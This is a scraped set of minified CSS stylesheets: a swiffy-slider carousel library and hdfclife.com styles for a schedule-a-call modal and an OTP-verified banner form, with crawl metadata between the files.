.swiffy-slider ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.4);border-radius:1rem}
.swiffy-slider ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}
.slider-container{--swiffy-slider-item-gap-totalwidth:calc(var(--swiffy-slider-item-gap) *(var(--swiffy-slider-item-count) - 1));--swiffy-slider-item-width:calc((100% - var(--swiffy-slider-item-reveal) - var(--swiffy-slider-item-gap-totalwidth)) / var(--swiffy-slider-item-count));overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-behavior:smooth;display:grid;align-items:center;height:100%;grid:auto/auto-flow -webkit-max-content;grid:auto/auto-flow max-content;grid-auto-rows:100%;grid-auto-columns:var(--swiffy-slider-item-width);grid-auto-flow:column;grid-gap:var(--swiffy-slider-item-gap);list-style:none;margin:0;padding:0;scrollbar-width:none;scrollbar-color:rgba(0,0,0,.4) rgba(0,0,0,var(--swiffy-slider-track-opacity));background-clip:padding-box}
.slider-container>*{scroll-snap-align:var(--swiffy-slider-snap-align);position:relative;width:100%;height:100%}
.slider-item-helper .slider-container>*{background-size:cover;background-color:#e1e1e1;background-position:50% 50%;display:flex;justify-content:center;align-items:center}
.slider-item-helper:not(.slider-item-ratio) .slider-container>*{min-height:20rem}
.slider-item-ratio .slider-container>*>*{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.slider-item-ratio-contain .slider-container>*>*{-o-object-fit:contain;object-fit:contain}
.slider-item-ratio .slider-container>::after{display:block;padding-top:calc(100% / (var(--swiffy-slider-item-ratio)));content:""}
.slider-item-ratio-32x9{--swiffy-slider-item-ratio:32/9}
.slider-item-ratio-21x9{--swiffy-slider-item-ratio:21/9}
.slider-item-ratio-16x9{--swiffy-slider-item-ratio:16/9}
.slider-item-ratio-4x3{--swiffy-slider-item-ratio:4/3}
.slider-item-ratio-2x1{--swiffy-slider-item-ratio:2/1}
.slider-item-ratio-1x1{--swiffy-slider-item-ratio:1/1}
.slider-item-ratio-3x4{--swiffy-slider-item-ratio:3/4}
.slider-nav-scrollbar{--swiffy-slider-track-height:.5rem}
.slider-nav-scrollbar .slider-container{scrollbar-width:thin}
.slider-nav-nodelay .slider-container{scroll-behavior:auto}
.slider-indicators{position:absolute;right:2rem;bottom:0;left:2rem;display:flex;justify-content:center;padding:0;margin-bottom:1rem;list-style:none}
.slider-nav-scrollbar .slider-indicators{margin-bottom:calc(1rem + var(--swiffy-slider-track-height))}
.slider-indicators>.active{opacity:1}
.swiffy-slider.slider-indicators-outside .slider-nav{margin-bottom:var(--swiffy-slider-indicator-outside-size)}
.swiffy-slider.slider-indicators-outside{padding-bottom:var(--swiffy-slider-indicator-outside-size)}
.swiffy-slider.slider-indicators-outside .slider-indicators,.swiffy-slider.slider-indicators-outside.slider-indicators{margin-bottom:0}
.slider-indicators>*{box-sizing:content-box;flex:0 1 auto;width:2rem;height:.2rem;padding:0;border:.4rem solid transparent;cursor:pointer;background-color:#fff;background-clip:padding-box;opacity:.5;transition:opacity .4s ease}
.slider-indicators-square .slider-indicators>*,.slider-indicators-square.slider-indicators>*{width:.5rem;height:.5rem;border:.4rem solid transparent}
.slider-indicators-round .slider-indicators>*,.slider-indicators-round.slider-indicators>*{width:.5rem;height:.5rem;border:.4rem solid transparent;border-radius:50%}
.slider-indicators-highlight .slider-indicators>.active,.slider-indicators-highlight.slider-indicators>.active{border:.33rem solid transparent;padding:.07rem}
.slider-nav{position:absolute;top:0;left:0;bottom:0;border:0;background-color:transparent;cursor:pointer;padding:0;visibility:hidden;opacity:.8;transition:visibility .1s,opacity .2s linear;margin-bottom:var(--swiffy-slider-track-height);display:flex;align-items:center;padding:0 .5rem;-webkit-filter:drop-shadow(0 0 .5rem rgba(0,0,0,.5));filter:drop-shadow(0 0 .5rem rgba(0,0,0,.5));transform:scale(var(--swiffy-slider-nav-zoom))}
.slider-nav::before{position:absolute;content:"";padding:.5rem;width:3rem;height:3rem}
.slider-nav::after{content:"";-webkit-mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathfill-rule='evenodd'd='M11.3541.646a.5.50010.708L5.7078l5.6475.646a.5.5001-.708.708l-6-6a.5.50010-.708l6-6a.5.5001.7080z'></path></svg>");mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathfill-rule='evenodd'd='M11.3541.646a.5.50010.708L5.7078l5.6475.646a.5.5001-.708.708l-6-6a.5.50010-.708l6-6a.5.5001.7080z'></path></svg>");-webkit-mask-size:cover;mask-size:cover;background-color:var(--swiffy-slider-nav-light);background-origin:content-box;width:3rem;height:3rem}
.slider-nav-arrow .slider-nav::after{-webkit-mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathfill-rule='evenodd'd='M128a.5.5001-.5.5H5.707l2.1472.146a.5.5001-.708.708l-3-3a.5.50010-.708l3-3a.5.5011.708.708L5.7077.5H11.5a.5.5001.5.5z'></path></svg>");mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathfill-rule='evenodd'd='M128a.5.5001-.5.5H5.707l2.1472.146a.5.5001-.708.708l-3-3a.5.50010-.708l3-3a.5.5011.708.708L5.7077.5H11.5a.5.5001.5.5z'></path></svg>")}
.slider-nav-chevron .slider-nav::after{-webkit-mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathfill-rule='evenodd'd='M9.2241.553a.5.5001.223.67L6.568l2.8885.776a.5.5011-.894.448l-3-6a.5.50010-.448l3-6a.5.5001.67-.223z'></path></svg>");mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathfill-rule='evenodd'd='M9.2241.553a.5.5001.223.67L6.568l2.8885.776a.5.5011-.894.448l-3-6a.5.50010-.448l3-6a.5.5001.67-.223z'></path></svg>")}
.slider-nav-caret .slider-nav::after{-webkit-mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathd='M1012.796V3.204L4.51981012.796zm-.659.753-5.48-4.796a110010-1.506l5.48-4.796A11001113.204v9.592a11001-1.659.753z'></path></svg>");mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathd='M1012.796V3.204L4.51981012.796zm-.659.753-5.48-4.796a110010-1.506l5.48-4.796A11001113.204v9.592a11001-1.659.753z'></path></svg>")}
.slider-nav-caretfill .slider-nav::after{-webkit-mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathd='m3.868.7535.4824.796c.646.5661.658.1061.658-.753V3.204a11000-1.659-.753l-5.484.796a1100001.506z'></path></svg>");mask:url("data:image/svg+xml,<svgxmlns='http://www.w3.org/2000/svg'fill='%23fff'viewBox='001616'><pathd='m3.868.7535.4824.796c.646.5661.658.1061.658-.753V3.204a11000-1.659-.753l-5.484.796a1100001.506z'></path></svg>")}
.swiffy-slider:hover .slider-nav{visibility:visible}
.swiffy-slider.slider-nav-autohide.slider-item-first-visible .slider-nav:not(.slider-nav-next){visibility:hidden}
.swiffy-slider.slider-nav-autohide.slider-item-last-visible .slider-nav.slider-nav-next{visibility:hidden}
.slider-nav-outside .slider-container{margin:0 var(--swiffy-slider-nav-outside-size)}
.slider-nav-outside .slider-nav{padding:0}
.swiffy-slider .slider-nav:hover{opacity:1}
.slider-nav-square .slider-nav{padding:0}
.slider-nav-round .slider-nav::before,.slider-nav-square .slider-nav::before{background-color:var(--swiffy-slider-nav-light)}
.slider-nav-round .slider-nav::after,.slider-nav-square .slider-nav::after{background-color:var(--swiffy-slider-nav-dark);width:2rem;height:2rem;margin:.5rem}
.slider-nav-round .slider-nav::before{border-radius:50%}
.slider-nav-round .slider-nav::after{-webkit-mask:url("data:image/svg+xml,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='001616'%3E%3Cpathfill-rule='evenodd'd='M158a.5.5000-.5-.5H2.707l3.147-3.146a.5.5010-.708-.708l-44a.5.50000.708l44a.5.5000.708-.708L2.7078.5H14.5A.5.5000158z'%3E%3C/path%3E%3C/svg%3E");mask:url("data:image/svg+xml,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='001616'%3E%3Cpathfill-rule='evenodd'd='M158a.5.5000-.5-.5H2.707l3.147-3.146a.5.5010-.708-.708l-44a.5.50000.708l44a.5.5000.708-.708L2.7078.5H14.5A.5.5000158z'%3E%3C/path%3E%3C/svg%3E")}
.slider-nav-dark .slider-nav::after{background-color:var(--swiffy-slider-nav-dark)}
.slider-nav-dark.slider-nav-round .slider-nav::before,.slider-nav-dark.slider-nav-square .slider-nav::before{background-color:var(--swiffy-slider-nav-dark)}
.slider-nav-dark.slider-nav-round .slider-nav::after,.slider-nav-dark.slider-nav-square .slider-nav::after{background-color:var(--swiffy-slider-nav-light)}
.slider-nav-sm{--swiffy-slider-nav-zoom:.75;--swiffy-slider-nav-outside-size:2.5rem}
.slider-nav.slider-nav-next::after{transform:rotate(180deg)}
.slider-nav.slider-nav-next{right:0;left:unset}
.slider-nav-visible .slider-nav{visibility:visible}
.slider-nav-dark .slider-nav{opacity:.6}
.slider-indicators-dark .slider-indicators>*,.slider-indicators-dark.slider-indicators>*{-webkit-filter:invert(1);filter:invert(1)}
.slider-item-snapstart{--swiffy-slider-snap-align:start}
.slider-item-nosnap{--swiffy-slider-snap-align:unset}
.slider-item-nogap{--swiffy-slider-item-gap:0rem}
.slider-item-reveal{--swiffy-slider-item-reveal:8rem}
.slider-item-snapstart.slider-item-reveal{--swiffy-slider-item-reveal:4rem}
.slider-item-show2{--swiffy-slider-item-count:2}
.slider-item-show3{--swiffy-slider-item-count:3}
.slider-item-show4{--swiffy-slider-item-count:4}
.slider-item-show5{--swiffy-slider-item-count:5}
.slider-item-show6{--swiffy-slider-item-count:6}
.slider-nav-mousedrag .slider-container{cursor:-webkit-grab;cursor:grab}
.slider-nav-mousedrag.dragging .slider-container{-ms-scroll-snap-type:unset;scroll-snap-type:unset;scroll-behavior:unset;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.slider-nav-mousedrag.dragging .slider-nav{visibility:hidden}
@media(hover:hover){.slider-nav-mousedrag .slider-container::after{content:"";position:absolute;width:100%;height:100%}
}
@media(prefers-reduced-motion:no-preference){.slider-nav-animation.slider-nav-animation-fast{--swiffy-slider-animation-duration:.25s}
.slider-nav-animation.slider-nav-animation-slow{--swiffy-slider-animation-duration:1.25s}
.slider-nav-animation .slider-container>*>*{transition:opacity var(--swiffy-slider-animation-duration) var(--swiffy-slider-animation-timing),transform var(--swiffy-slider-animation-duration) var(--swiffy-slider-animation-timing);transition-delay:var(--swiffy-slider-animation-delay)}
.slider-nav-animation .slider-container .slide-visible>*{transition:opacity var(--swiffy-slider-animation-duration) var(--swiffy-slider-animation-timing),transform var(--swiffy-slider-animation-duration) var(--swiffy-slider-animation-timing);transition-delay:var(--swiffy-slider-animation-delay)}
.slider-nav-animation.slider-nav-animation-fadein .slider-container>*>*{opacity:.5}
.slider-nav-animation.slider-nav-animation-scale .slider-container>*>*{transform:scale(.9)}
.slider-nav-animation.slider-nav-animation-appear .slider-container>*>*{opacity:.3;transform:scale(.9)}
.slider-nav-animation.slider-nav-animation-scaleup .slider-container>*>*{transform:scale(.25)}
.slider-nav-animation.slider-nav-animation-zoomout .slider-container>*{overflow:hidden}
.slider-nav-animation.slider-nav-animation-zoomout .slider-container>*>*{transform:scale(1.3)}
.slider-nav-animation.slider-nav-animation-turn .slider-container>*>*{transform:rotateY(70deg)}
.slider-nav-animation.slider-nav-animation-slideup .slider-container>*>*{transform:translateY(60%) scale(.99)}
.slider-nav-animation.slider-nav-animation-slideup .slider-container{overflow-y:hidden}
.slider-nav-animation .slider-container>.slide-visible>*{opacity:1;transform:none}
}
@media(min-width:62rem){.slider-item-show2:not(.slider-item-snapstart) .slider-container>*,.slider-item-show4:not(.slider-item-snapstart) .slider-container>*,.slider-item-show6:not(.slider-item-snapstart) .slider-container>*{scroll-snap-align:unset}
.slider-item-show2:not(.slider-item-snapstart) .slider-container>::before,.slider-item-show4:not(.slider-item-snapstart) .slider-container>::before,.slider-item-show6:not(.slider-item-snapstart) .slider-container>::before{content:" ";display:block;position:absolute;left:calc((var(--swiffy-slider-item-gap)/2)*-1);top:0;width:1px;height:1px;scroll-snap-align:var(--swiffy-slider-snap-align)}
.slider-nav-outside-expand .slider-nav{margin-left:-4rem}
.slider-nav-outside-expand .slider-nav.slider-nav-next{margin-right:-4rem}
.slider-nav-sm.slider-nav-outside-expand .slider-nav{margin-left:-3.5rem}
.slider-nav-sm.slider-nav-outside-expand .slider-nav.slider-nav-next{margin-right:-3.5rem}
.slider-indicators-sm.slider-indicators{display:none}
}
@media(max-width:62rem){.swiffy-slider{--swiffy-slider-track-height:0rem;--swiffy-slider-item-reveal:0rem;--swiffy-slider-item-count:1;--swiffy-slider-nav-zoom:.875}
.slider-item-show2-sm{--swiffy-slider-item-count:2}
.slider-item-reveal{--swiffy-slider-item-reveal:4rem}
.slider-item-snapstart.slider-item-reveal{--swiffy-slider-item-reveal:2rem}
.slider-item-show6 .slider-container{grid-auto-columns:calc(25% - (var(--swiffy-slider-item-gap)/ 4*3))}
.slider-item-show6.slider-item-reveal .slider-container{grid-auto-columns:calc(25% - (var(--swiffy-slider-item-gap)/ 4*3) - .5rem)}
.slider-item-show6.slider-item-reveal .slider-container>*{scroll-snap-align:unset}
.slider-item-show6.slider-item-reveal .slider-container>::before{content:" ";display:block;position:absolute;left:calc((var(--swiffy-slider-item-gap)/2)*-1);top:0;width:1px;height:1px;scroll-snap-align:center}
.slider-nav::after,.slider-nav::before{width:2rem;height:2rem;padding:.3rem}
.slider-nav-round .slider-nav::after,.slider-nav-square .slider-nav::after{width:1.75rem;height:1.75rem;margin:.125rem}
.slider-nav-outside .slider-container,.slider-nav-outside-expand .slider-container{margin:0 2rem}
.slider-nav-outside-expand .slider-container{margin:0 var(--swiffy-slider-nav-outside-size)}
.slider-nav-outside-expand .slider-nav{padding:0}
.slider-indicators-round .slider-indicators>*,.slider-indicators-round.slider-indicators>*,.slider-indicators-square .slider-indicators>*,.slider-indicators-square.slider-indicators>*{width:.3rem;height:.3rem}
.slider-indicators{margin-bottom:.5rem;display:none}
.slider-nav-scrollbar .slider-indicators{margin-bottom:0}
.slider-indicators>*{width:1rem;height:.125rem;border-width:.25rem}
.slider-indicators-sm .slider-indicators,.slider-indicators-sm.slider-indicators{display:flex}
}
@media(max-width:48rem){.slider-item-show6 .slider-container{grid-auto-columns:calc(50% - (var(--swiffy-slider-item-gap)/ 2))}
.slider-item-show6.slider-item-reveal .slider-container{grid-auto-columns:calc(50% - (var(--swiffy-slider-item-gap)/ 2) - 1.5rem)}
}
@media(hover:none){.swiffy-slider.slider-nav-touch .slider-nav{visibility:visible}
.swiffy-slider:not(.slider-nav-touch).slider-nav-outside .slider-container,.swiffy-slider:not(.slider-nav-touch).slider-nav-outside-expand .slider-container{margin:0}
.slider-item-nosnap-touch{--swiffy-slider-snap-align:unset}
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/modal/schedule-a-call/clientlib.min.css
body_size: -828
content:
.dobicon{background:url(../../../../../content/dam/hdfclifeinsurancecompany/icons/date.png) no-repeat;background-position:95%;cursor:pointer}
.contcaptcha{padding-bottom:30px}
.schedule-a-call .daterangepicker select.monthselect,.schedule-a-call .daterangepicker select.yearselect{width:50%;padding:8px 5px}
.schedule-a-call .geta-callback-component-popup h2{margin-bottom:5px}
.schedule-a-call .timetext p{margin-bottom:10px;text-align:center}
.schedule-a-call .buttons{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}
.schedule-a-call .buttons button{margin-inline:5px}
.schedule-a-call .btnred.scheduleCallBtn{margin:10px auto 0}
.schedule-a-call .geta-callback-component-popup .inputGroup input.hasDatepicker{background:url(../../../../../content/dam/hdfclifeinsurancecompany/icons/date.png) #f4f4f4 no-repeat;background-position:95%;cursor:pointer}
.schedule-a-call .geta-callback-component-popup .inputGroup .isd{width:15% !important}
.schedule-a-call .geta-callback-component-popup .inputGroup .modilewidth{width:83% !important}
.schedule-a-call .modal-body.info-form{padding:1rem 0 !important}
.schedule-a-call .modal-body{max-height:none;overflow-y:unset}
.schedule-a-call .modal.sac .modal-dialog.modal-lg.max1000{max-width:1060px}
.schedule-a-call .modal.sac{width:100%;margin-left:0}
.schedule-a-call .info-form .disc-text .chkbx p{margin-bottom:1rem !important;padding-top:10px}
.schedule-a-call .geta-callback-component-popup .geta-callback-inner .disc-text{padding-bottom:0}
.schedule-a-call .geta-callback-component-popup .geta-callback-inner .disc-text .chkbx{padding-left:8px}
.schedule-a-call .geta-callback-component-popup form .row{margin-bottom:0}
.schedule-a-call .geta-callback-component-popup .inputGroup input{width:100% !important}
.schedule-a-call .geta-callback-component-popup .disc-text input[type="checkbox"]{height:38px;margin-top:4px}
.schedule-a-call .form-group{margin-bottom:25px}
.schedule-a-call .successMsg{justify-content:center;align-items:center;flex-direction:column;margin:30px auto 20px}
.schedule-a-call .scheduleCallMsg{width:80%;max-width:800px;margin:0 auto;padding:25px 30px;border:2px solid #03f803;border-radius:10px}
.schedule-a-call .scheduleCallMsg .message p{margin-bottom:0}
.schedule-a-call .thumb{display:flex;justify-content:center;align-items:center;margin-bottom:-25px;background:#fff}
.schedule-a-call .thumb .thumbIcon{width:50px;height:50px;border:1px solid #03f803;border-radius:50%;box-shadow:1px -3px 0 #03f803;display:flex;justify-content:center;align-items:center;background-color:#fff;z-index:1}
.schedule-a-call .thumb .thumbIcon img{width:35px;height:auto}
.schedule-a-call-back small p{margin-bottom:0}
.schedule-a-call .timetext p span{display:inline-block}
.contcaptcha{margin-left:-15px;margin-right:-15px}
.msg-error{text-align:center;margin-top:-20px}
.schedule-a-call-back .select-holder select{width:100% !important;padding-left:5px}
.toggle-image-with-text .modal .modal-content{padding-bottom:10px}
@media screen and (max-width:768px){.schedule-a-call .scheduleCallMsg .message p{text-align:center}
.schedule-a-call .buttons{row-gap:10px}
.schedule-a-call .scheduleCallMsg{width:100%}
}
.schedule-a-call .geta-callback-component-popup .geta-callback-inner .heading{font-size:38px;line-height:48px;text-align:center;font-weight:700;color:#233253;margin-bottom:5px !important}
@media screen and (max-width:768px){.schedule-a-call .geta-callback-component-popup .geta-callback-inner .heading{font-size:24px;padding:0}
}
.schedule-a-call .override-border .scheduleCallMsg{border:2px solid #ed1c24 !important;margin-top:15px;text-align:center}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/forms/banner-form-otp-v2/clientlib.min.css
body_size: 946
content:
.banner-form-otp-v2{position:relative}
.banner-form-otp-v2 .flex{display:flex;align-items:center}
.banner-form-otp-v2 .relative{position:relative}
.banner-form-otp-v2 .absolute{position:absolute}
.banner-form-otp-v2 .form-holder{display:block;background-color:#fff;padding:10px 30px 20px;position:relative;box-shadow:0 0 18px 0 #458BD14D}
.error-txt1{padding-top:5px;display:block;font-size:11px;font-weight:400;line-height:20px;color:#ed1c24}
.form-holder1{position:relative}
.banner-form-otp-v2 .form-holder h4{font-size:35px;line-height:1.2;font-weight:700;color:#233253;text-align:center;margin-bottom:10px;text-transform:uppercase}
.form-holder h4+p{font-size:16px;line-height:30px;font-weight:300;color:#000;text-align:center;position:relative;margin-bottom:18px}
.form-group{margin-bottom:12px}
.banner-form-otp-v2 .form-group>label{font-size:14px;line-height:22px;font-weight:600;margin-top:8px;color:#233253}
.form-control{display:block;width:100%;padding:.375rem .75rem;background-clip:padding-box;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}
.form-holder1 .form-control:focus{color:#495057 !important;background-color:#fff;border:1px solid #80bdff !important}
.banner-form-otp-v2 .form-control{opacity:.8 !important;width:98% !important}
.banner-form-otp-v2 input[type="text"].isd{width:26% !important;padding:0 7px;text-align:center;border-top-right-radius:unset;border-bottom-right-radius:unset}
.form-holder1 .form-control{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#59595b;height:41px !important;border:1px solid#dbdddd !important;background-color:#f4f4f4}
.banner-form-otp-v2 .international-number{border-left:none !important;border-top-left-radius:unset;border-bottom-left-radius:unset}
.banner-form-otp-v2 .label-holder{display:grid;grid-template:auto auto/1fr 1fr;grid-column-gap:10px}
.label-holder input{display:none}
.label-holder input:checked+label{border:1px solid#005e9e;margin-top:0 !important;background-color:#fff;color:#005e9e;font-weight:500}
.label-holder.gender input#male:checked+label .male{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/male-active.png) no-repeat !important;background-size:100% 100% !important}
.label-holder.gender label .male{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/male-inactive.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder label span{line-height:27px}
.label-holder label{display:block;border-radius:4px;border:1px solid #dbdddd;background-color:#f4f4f4;padding:6px 14px}
.label-holder label{font-size:12px;font-weight:400;color:#59595b;margin-top:0 !important;text-align:center;line-height:20px;display:flex;justify-content:center;cursor:pointer}
.label-holder.gender input#female:checked+label .female{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/female-active.png) no-repeat !important;background-size:100% 100% !important}
.label-holder.gender label .female{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/female-inactive.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder.nri input#nriyes:checked+label .nriyes{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/nri-yes-active.png) no-repeat !important;background-size:100% 100% !important}
.label-holder.nri label .nriyes{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/nri-yes-inactive.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder.ageRadioButton label .ageValidationyes{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/age-NO.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder.ageRadioButton label .ageValidationno{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/age-YES.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder.nri input#nrino:checked+label .nrino{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/nri-no-active.png) no-repeat !important;background-size:100% 100% !important}
.label-holder.nri label .nrino{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/nri-no-inactive.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder.smoker input#smokeryes:checked+label .smokeryes{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/smoker-yes-active.png) no-repeat !important;background-size:100% 100% !important}
.label-holder.smoker label .smokeryes{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/smoker-yes-inactive.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.label-holder.smoker input#smokerno:checked+label .smokerno{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/smoker-no-active.png) no-repeat !important;background-size:100% 100% !important}
.label-holder.smoker label .smokerno{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/smoker-no-inactive.png) no-repeat;background-size:100% 100% !important;display:inline-block;width:25px;height:25px;margin-right:7px}
.date{background:url(../../../../../content/dam/hdfclifeinsurancecompany/campaign/date.png) no-repeat 93% 10px}
.code{position:relative}
.banner-form-otp-v2 .code::before{content:"+91";position:absolute;left:12px;top:12px;border-right:1px solid rgba(89,89,91,0.3);height:17px;width:35px;z-index:1;font-size:12px;font-weight:400;line-height:19px;color:#59595b}
.code input{position:relative;padding-left:55px}
.cmpcheck{position:relative;padding-top:0;padding-left:0}
.chk-break{border:0;width:100%;font-size:10px;color:#666;text-align:left;line-height:14px}
.chk-break input{float:left;margin-top:14px;width:unset !important}
.chkdes{visibility:hidden}
.banner-form-otp-v2 .chkdes+label{position:absolute;top:5px;z-index:10;left:0;height:18px;width:18px;background-color:#fff;border:1px solid#233253;border-radius:2px}
.banner-form-otp-v2 .checktxt{display:inline-block;width:92%;line-height:14px;position:relative;padding-left:19px !important;bottom:-2px}
.banner-form-otp-v2 .label-holder{position:unset;top:unset;left:unset;width:unset;padding-top:unset;transform:unset}
.banner-form-otp-v2 #dateBirth{cursor:pointer}
.it-text{font-size:10px;color:#666;text-align:center;line-height:14px;margin-top:30px}
.mob-off{display:block}
.mob-on{display:none}
.chkdes:checked+label:before{left:6px;top:2px;width:5px;height:10px;border:solid #ed1c24;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:99999;position:absolute;content:""}
@media screen and (min-width:100px) and (max-width:1023px){.form-holder{top:0;padding:38px 4px;margin-top:0 px !important}
}
@media(max-width:767px){.banner-form-otp-v2 .form-holder{top:0;padding:20px;margin-top:0 !important}
.form-holder{box-shadow:0 0 25px -65px #fff;margin-top:40px}
.banner-form-otp-v2 .form-holder h4{font-size:20px;line-height:1.2}
.form-holder h4+p{font-size:14px;line-height:26px;margin-bottom:18px}
.form-control{height:36px}
.banner-form-otp-v2 .label-holder{grid-column-gap:6px}
.label-holder label{padding:6px 7px}
.label-holder.gender label .male,.label-holder.gender label .female,.label-holder.nri label .nriyes,.label-holder.nri label .nrino,.label-holder.smoker label .smokeryes,.label-holder.smoker label .smokerno,.label-holder.corpusfield label .wantCorpus,.label-holder.corpusfield label .dontWantCopus,.label-holder.ageRadioButton label .ageValidationyes,.label-holder.ageRadioButton label .ageValidationno{width:21px;height:21px}
.label-holder label span{line-height:23px}
.mob-off{display:none}
.mob-on{display:block}
.banner-form-otp-v2 .code::before{top:9px}
.banner-form-otp-v2 .btnred{width:174px !important}
.banner-form-otp-v2{margin-top:0}
}
.below-60{max-width:196px;width:100%;display:block;margin-top:2px;font-size:12px;font-weight:400;line-height:20px;color:#ed1c24}
.banner-form-otp-v2 input[type="text"]{font-style:unset}
.banner-form-otp-v2 .otp-screen-container p{margin-bottom:unset !important}
.banner-form-otp-v2 .dsp-n{display:none}
.banner-form-otp-v2 .form-holder{border-radius:10px}
.banner-form-otp-v2 .checkbox-wrapper{margin-bottom:18px}
.banner-form-otp-v2 .agree-checkbox-error-txt{padding:10px 0 0 30px;line-height:1.2}
.banner-form-otp-v2 .checktxt p{margin-bottom:0 !important}
@media screen and (max-width:768px){.banner-form-otp-v2 .form-holder{max-width:unset}
}
.otp-head-title{font-size:22px;font-weight:600;color:#3f4c69;text-align:center}
.otp-head-title{position:relative}
.otp-head-title::after{content:"";width:120px;height:4px;background-color:#ed1c24;position:absolute;left:50%;bottom:-10px;transform:translate(-50%);border-radius:5px}
.number-email-wrapper{display:flex;border:1px solid #e8e8e8;max-width:75%;width:fit-content;margin:35px auto;border-radius:5px}
.number-wrapper{text-align:center;padding:8px 8px}
.mail-wrapper{width:50%;text-align:center;border-left:1px solid #e8e8e8;padding:8px 8px}
.mobile-Number{font-size:14px;font-weight:600;color:#3f4c69}
.inside-content{padding:4px;font-size:12px;text-align:center;color:#989898;overflow-wrap:break-word}
.error-msg{display:flex;margin:0 auto;max-width:fit-content;gap:6px;border-radius:5px;padding:6px 15px}
.error-msg-green{background-color:#edf9e8}
.error-msg-red{background-color:#fff2f3}
.dsp-n{display:none}
.mainform{text-align:center;margin-top:5px}
@media screen and (min-width:768px){.FormJourney.width-75{width:75%;margin:0 auto}
}
.banner-form-otp-v2 .otp-input .border-red{border-bottom:1px solid red}
.banner-form-otp-v2 .otp-input input{max-width:8%;height:40px;margin-right:10px;font-size:14px;font-weight:600;border:1px solid #9d9b9b;border-top:0;border-right:0;border-left:0;outline:0;margin-bottom:10px;text-align:center;font-style:unset !important}
.otpoption{margin-bottom:10px}
.banner-form-otp-v2 .otp-input{margin-top:15px}
.otpoption p{color:#949dad;font-size:12px;font-weight:600}
.otpoption .resend-grey{color:#2e3c5c;font-weight:600;cursor:pointer}
.btn-main-wrapper{display:flex;gap:20px;justify-content:center;align-items:center;margin-top:25px}
.btn-back{padding:7px 55px;border:1px solid #ed1c24;background-color:#fff;border-radius:5px;color:#ed1c24;font-size:15px;font-weight:600}
.btn-verify{padding:7px 55px;border:1px solid #ed1c24;background-color:#ed1c24;border-radius:5px;color:#fff;font-size:15px;font-weight:600}
.success-img{text-align:center;margin-top:20px}
.banner-form-otp-v2 .overlay{top:0;left:0;right:0;bottom:0;background-color:#fbfbfb8a}
@media screen and (min-width:768px){.banner-form-otp-v2 .error-msg-main-wrapper{max-width:70%;margin:0 auto}
}
@media screen and (max-width:768px){.otp-head-title{font-size:15px}
.otp-head-title::after{content:"";width:100px;height:3px;background-color:#ed1c24;position:absolute;left:50%;transform:translate(-50%);border-radius:5px}
.number-email-wrapper{max-width:unset}
.mobile-Number{font-size:12px}
.inside-content{font-size:12px}
.banner-form-otp-v2 .btn-back,.banner-form-otp-v2 .btn-verify{padding:5px 35px;font-size:14px;font-weight:500}
}
.error-green{color:#4da22b;font-size:10px;font-weight:600}
.error-red{color:#ed2129;font-size:10px;font-weight:600}
.banner-form-otp-v2 .daterangepicker{top:243px;left:30px}
.banner-form-otp-v2 .daterangepicker select.monthselect{width:45%}
.banner-form-otp-v2 .daterangepicker select.yearselect{width:52%}
